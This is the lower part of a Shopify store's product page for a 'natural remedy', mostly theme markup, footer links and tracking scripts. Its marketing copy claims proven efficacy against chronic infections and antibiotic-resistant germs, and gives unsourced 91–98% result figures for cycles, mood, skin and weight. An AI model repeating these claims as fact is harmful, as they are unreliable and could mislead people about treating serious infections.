              </div></div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--25957019058456__17185999513a5a3318" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AS1J3TXpVRXBrM0ZrS__klaviyo_reviews_product_reviews_KNkQth" class="shopify-block shopify-app-block">
<div id="fulfilled-reviews-all" data-id="4584262008901">

</div>



</div>
</div>


</section><div id="shopify-section-template--25957019058456__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a" class="shopify-section section"><style data-shopify>.section-template--25957019058456__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25957019058456__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25957019058456__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--25957019058456__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="icons-with-content page-width section-template--25957019058456__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a-padding">
    <div class="icon-with-content__grid section-group__container__child-grid icon-with-content__grid--desktop-reverse icon-with-content__mobile-grid--reverse">
      <div
        class="icon-with-content__icons icon-with-content__icons--desktop-1-column icon-with-content__icons--mobile-1-column animate-item animate-item--child index-0"
      ><div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                    
                    <span>
                      Nanoparticle Formulation
                    </span>
                  </h3><div class="rte">
                      <div class="metafield-rich_text_field"><p>Advanced technology ensures deeper penetration and more effective healing.</p></div>
                    </div></div>
              </div>
          
        <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                    
                    <span>
                      Natural and Safe
                    </span>
                  </h3><div class="rte">
                      <div class="metafield-rich_text_field"><p>Uses natural ingredients for a safe and holistic approach to health.</p></div>
                    </div></div>
              </div>
          
        <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                    
                    <span>
                      Proven Efficacy
                    </span>
                  </h3><div class="rte">
                      <div class="metafield-rich_text_field"><p>Effective against chronic infections and antibiotic-resistant germs.</p></div>
                    </div></div>
              </div>
          
        
        
      </div>
      <div class="icon-with-content__content left animate-item animate-item--child index-0">
              <div class="icons-with-content__image"><img src="//www.perfectlyhealthy.co.za/cdn/shop/files/2_9826a06d-ab80-4989-a7cd-589c94d19a8b.png?v=1719943457&amp;width=1500" alt="" srcset="//www.perfectlyhealthy.co.za/cdn/shop/files/2_9826a06d-ab80-4989-a7cd-589c94d19a8b.png?v=1719943457&amp;width=165 165w, //www.perfectlyhealthy.co.za/cdn/shop/files/2_9826a06d-ab80-4989-a7cd-589c94d19a8b.png?v=1719943457&amp;width=360 360w, //www.perfectlyhealthy.co.za/cdn/shop/files/2_9826a06d-ab80-4989-a7cd-589c94d19a8b.png?v=1719943457&amp;width=535 535w, //www.perfectlyhealthy.co.za/cdn/shop/files/2_9826a06d-ab80-4989-a7cd-589c94d19a8b.png?v=1719943457&amp;width=750 750w, //www.perfectlyhealthy.co.za/cdn/shop/files/2_9826a06d-ab80-4989-a7cd-589c94d19a8b.png?v=1719943457&amp;width=1070 1070w, //www.perfectlyhealthy.co.za/cdn/shop/files/2_9826a06d-ab80-4989-a7cd-589c94d19a8b.png?v=1719943457&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
                  (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 30px) / 2)">
              </div>
            </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--25957019058456__results_Dh48Yi" class="shopify-section"><style data-shopify>.section-template--25957019058456__results_Dh48Yi-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25957019058456__results_Dh48Yi-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25957019058456__results_Dh48Yi.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --accent-color: 221, 29, 29;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--25957019058456__results_Dh48Yi color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--25957019058456__results_Dh48Yi-padding">
    <div class="content-and-results section-group__container__child-grid content-and-results--results-first">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0 desktop-index-1"><div class="content-and-results__image media media--transparent global-media-settings ratio" style="--ratio-percent: 100.0%">
            <img src="//www.perfectlyhealthy.co.za/cdn/shop/files/3_ac948afa-b18a-44f6-990f-10881a06adcc.png?v=1719943458&amp;width=1500" alt="" srcset="//www.perfectlyhealthy.co.za/cdn/shop/files/3_ac948afa-b18a-44f6-990f-10881a06adcc.png?v=1719943458&amp;width=165 165w, //www.perfectlyhealthy.co.za/cdn/shop/files/3_ac948afa-b18a-44f6-990f-10881a06adcc.png?v=1719943458&amp;width=360 360w, //www.perfectlyhealthy.co.za/cdn/shop/files/3_ac948afa-b18a-44f6-990f-10881a06adcc.png?v=1719943458&amp;width=535 535w, //www.perfectlyhealthy.co.za/cdn/shop/files/3_ac948afa-b18a-44f6-990f-10881a06adcc.png?v=1719943458&amp;width=750 750w, //www.perfectlyhealthy.co.za/cdn/shop/files/3_ac948afa-b18a-44f6-990f-10881a06adcc.png?v=1719943458&amp;width=1070 1070w, //www.perfectlyhealthy.co.za/cdn/shop/files/3_ac948afa-b18a-44f6-990f-10881a06adcc.png?v=1719943458&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 675px,
            (min-width: 900px) calc((100vw - 130px) / 2), (min-width: 700px) 600px, calc(100vw - 50px)">
          </div></div>
      <div class="results-container">
        <div class="results animate-item animate-item--child index-0 desktop-index-0"><h3 class="title h2 left title-with-highlight" style='--hightlight-color:#6d388b'>
              Our Results
            </h3><div class="results__rows-container"><div class="results__row">
                <div class="results__percentage" style="--percentage: 91%">
                  <p>91%</p>
                </div>
                <div class="results__text">
                  <p><strong>Report Regular Cycles:</strong> Achieve a consistent menstrual cycle.</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 97%">
                  <p>97%</p>
                </div>
                <div class="results__text">
                  <p><strong>Notice Emotional Stability:</strong> Improved mood and reduced PMS symptoms.</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 98%">
                  <p>98%</p>
                </div>
                <div class="results__text">
                  <p><strong>Experience Better Skin:</strong> Noticeably healthier and glowing skin.</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 92%">
                  <p>92%</p>
                </div>
                <div class="results__text">
                  <p><strong>See Weight Control:</strong> Easier to manage and maintain a healthy weight.</p>
                </div>
              </div></div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--25957019058456__vertical_ticker_YiL99k" class="shopify-section"><style data-shopify>.section-template--25957019058456__vertical_ticker_YiL99k-padding {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .vertical-ticker-content-template--25957019058456__vertical_ticker_YiL99k-padding {
    padding-top: 27px;
    padding-bottom: 54px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25957019058456__vertical_ticker_YiL99k-padding {
      padding-top: 40px;
      padding-bottom: 40px;
    }
    .vertical-ticker-content-template--25957019058456__vertical_ticker_YiL99k-padding {
      padding-top: 36px;
      padding-bottom: 72px;
    }
  }

  .vertical-ticker-template--25957019058456__vertical_ticker_YiL99k .vertical-ticker__container {
    animation: vertTicker 8s linear infinite forwards;
  }

  .vertical-ticker-template--25957019058456__vertical_ticker_YiL99k .vertical-ticker__item {
    font-size: 2.4rem;
    line-height: 1.2em;
  }
  .vertical-ticker-template--25957019058456__vertical_ticker_YiL99k .vertical-ticker__inner {
    max-height: 23.04rem;
  }

  @media screen and (min-width: 500px) {
    .vertical-ticker-template--25957019058456__vertical_ticker_YiL99k .vertical-ticker__item {
      font-size: 3.2rem;
    }
    .vertical-ticker-template--25957019058456__vertical_ticker_YiL99k .vertical-ticker__inner {
      max-height: 30.72rem;
    }
  }

  @media screen and (min-width: 750px) {
    .vertical-ticker-template--25957019058456__vertical_ticker_YiL99k .vertical-ticker__item {
      font-size: 4rem;
    }
    .vertical-ticker-template--25957019058456__vertical_ticker_YiL99k .vertical-ticker__inner {
      max-height: 38.4rem;
    }
  }

  .vertical-ticker-content__bg-overlaytemplate--25957019058456__vertical_ticker_YiL99k {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    background: #000000;
    opacity: 0%;
  }

  .color-scheme-template--25957019058456__vertical_ticker_YiL99k.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .ticker-color-scheme-template--25957019058456__vertical_ticker_YiL99k.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style><div class="vertical-ticker-and-content section-group__container__child-grid content-for-grouping animate-section animate--hidden always-display">
  
<div class="vertical-ticker-content vertical-ticker-content-template--25957019058456__vertical_ticker_YiL99k-padding color-scheme-template--25957019058456__vertical_ticker_YiL99k color-background-1 gradient">
      <div class="page-width">
        <div class="content-container content-rte center animate-item animate-item--child index-0"></div>
      </div>
      
        <div class="vertical-ticker-content__bg">
          <img
            src="//www.perfectlyhealthy.co.za/cdn/shop/files/2_99fdf69f-5882-4ee6-8628-5500915dd76a.png?v=1719943255"
            
              role="presentation"
            
            height="auto"
            width="auto"
            loading="lazy"
          >
          <div class="vertical-ticker-content__bg-overlaytemplate--25957019058456__vertical_ticker_YiL99k">&nbsp</div>
        </div>
      
    </div><div class="vertical-ticker vertical-ticker-template--25957019058456__vertical_ticker_YiL99k color-accent-1 ticker-color-scheme-template--25957019058456__vertical_ticker_YiL99k gradient section-template--25957019058456__vertical_ticker_YiL99k-padding">
    <div class="page-width vertical-ticker__inner">
      <div class="vertical-ticker__container animate-item animate-item--child index-1 desktop-index-0">
        
        
        
        
        
<p class="vertical-ticker__item">
            Balance
          </p><p class="vertical-ticker__item">
            Vitality
          </p><p class="vertical-ticker__item">
            Harmony
          </p><p class="vertical-ticker__item">
            Radiance
          </p>
            
              <p class="vertical-ticker__item">
                Balance
              </p>

              
              
            
              <p class="vertical-ticker__item">
                Vitality
              </p>

              
              
            
              <p class="vertical-ticker__item">
                Harmony
              </p>

              
              
            
              <p class="vertical-ticker__item">
                Radiance
              </p>

              
              
            
            
          
            
              <p class="vertical-ticker__item">
                Balance
              </p>

              
              
            
              <p class="vertical-ticker__item">
                Vitality
              </p>

              
              
            
              <p class="vertical-ticker__item">
                Harmony
              </p>

              
              
            
              <p class="vertical-ticker__item">
                Radiance
              </p>

              
              
            
            
          
            
              <p class="vertical-ticker__item">
                Balance
              </p>

              
              
            
              <p class="vertical-ticker__item">
                Vitality
              </p>

              
              
            
              <p class="vertical-ticker__item">
                Harmony
              </p>

              
              
            
              <p class="vertical-ticker__item">
                Radiance
              </p>

              
              
                
            
              
</div>
    </div>
  </div>
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24792473043224__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24792473043224__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24792473043224__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24792473043224__footer.color-custom {
    --color-background: 250, 250, 250;
    --gradient-background: #fafafa;
    
    --color-foreground: 39, 72, 81;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24792473043224__footer color-custom gradient section-sections--24792473043224__footer-padding animate-section animate--hidden" data-animations='' data-type='ojXelbHOEZsaPltaKvvw3i29dy/qEeg93C2dgLlQQdP3JyLaGP1hys8hr3i84pNJYsz49K/blgqwTk/5fwbB97ZIX8DZ71GRFgEhvbecIT4+AZl+45Iyk20pr5N1p1mA973sIXQktVpEbe13zq+4nmJHw73fZkQRtC+jVBP/su5DaD2WbcohfY9zO8jTbFCvhtn1C6lHSH9u5So5EpNZH9vhp5RssH6j3Kx3/j7gK6Qfev+5RskO2lBrKFEcX0lsri774fXCR2O1ivcqRy/mULvEhiwJf6ATnFctItPX/MyyZCV2ed1L5/fMYy3ovYSR6c/qG2xC/C17RQRoU3+7k/HuKPBgWbRclU7DEdaMOej35t5r+bnZwvqqpwsGLW8Lv+mrI6q67jf2wV/8J8MxLNtZ/R8Vt6M4devypJJvihR7CHAOuDuzPmpfZq7+Y34L'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Top Collections</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-link_list_6Xighf {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_6Xighf {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_6Xighf">Policies</h2><style>
                        .footer-block__details-content-link_list_6Xighf .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_6Xighf list-unstyled"><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/about"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><style>
                    .footer-block__heading-link_list_gLdnYE {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_gLdnYE {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_gLdnYE">More</h2><style>
                        .footer-block__details-content-link_list_gLdnYE .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_gLdnYE list-unstyled"><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/perfectlyhealthysa" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/perfectlyhealthysa" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/channel/UCgGdk1DNDungBPQTv0029gg" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@perfectly.healthy4?is_from_webapp=1&sender_device=pc" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Perfectly Healthy SA</a></small>
        
          <small class="copyright__content">Powered by Advertify</small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.perfectlyhealthy.co.za';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add To Cart ➤`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <style> .tiktok-embed {background-color: #fafafa !important; border-radius: 8px !important;} </style>
<div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AMk8yRzE5VW16U3Uze__18362670158283609394" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: omega_twitter_multi_pixel --><div class="ot-twitter-multi-pixel"></div>

  <meta property="omega:tags" content="engint23, ">
  <meta property="omega:product" content="4584262008901">
  <meta property="omega:product_type" content="Natural Remedy">
  <meta property="omega:collections" content="510710546712, ">





  
  <script>
    var arrayTwitterPixelTrack = [];
    var listTwitterPixelByType = [];
    var listTwitterPixelConversionByType = [];
    // console.log('shop.metafields:', '{"capi_Purchase"=>"[{\"pixel_id\":\"ID: tw-olx3a-omtd1\"}]", "master_ID: tw-olx3a-omtd1"=>"ID: tw-olx3a-omtd1", "setting"=>"{\"id\":\"2228\",\"shop\":\"perfectlyhealthyza.myshopify.com\",\"enable\":\"1\",\"plan\":\"3\",\"active_plan_at\":null,\"timezone\":\"UTC\",\"statusFeedback\":\"1\",\"lastUpdate\":\"2025-05-22 18:11:45\",\"timeOnline\":\"\",\"reasonDisable\":\"\",\"reasonOtherDisable\":\"\",\"DiscountCode\":\"\",\"usePixelFromShopify\":\"0\",\"PlanShopify\":\"professional\",\"price\":\"15.99\",\"list_delete_pixel_downgrade\":null,\"enable_web_pixel\":null,\"max_capi\":\"5\",\"additional_capi_purchased\":\"0\",\"webpixel_event_ic\":\"0\",\"webpixel_event_atc\":\"0\",\"is_use_pricing\":\"using\",\"plan_id\":\"0\"}"}');
  </script>
    

    
    

    
      <script>
        var otArrayTwitterPixelWithType = '[{"pixel_id":"ID: tw-olx3a-omtd1"}]'.trim().split(",");
        var otTwitterPixelEventType = 'capi_Purchase'.trim().split("_")[1];
        listTwitterPixelConversionByType[otTwitterPixelEventType] = [{"pixel_id":"ID: tw-olx3a-omtd1"}];
      </script>
    

    

    
    

    

    

    
    

    

    
    

    
    
    


    
    
    


    
    
    

    
    
    

    
     
    

    
    

    
    
    


    
    
    


    
    
    

    
    
    
      
      <script>
        if (! arrayTwitterPixelTrack.includes('ID: tw-olx3a-omtd1')) {
          arrayTwitterPixelTrack.push('ID: tw-olx3a-omtd1');
        }
      </script>
    

    
     
    

    
    

    
    
    


    
    
    


    
    
    

    
    
    

    
     
    
          <script>
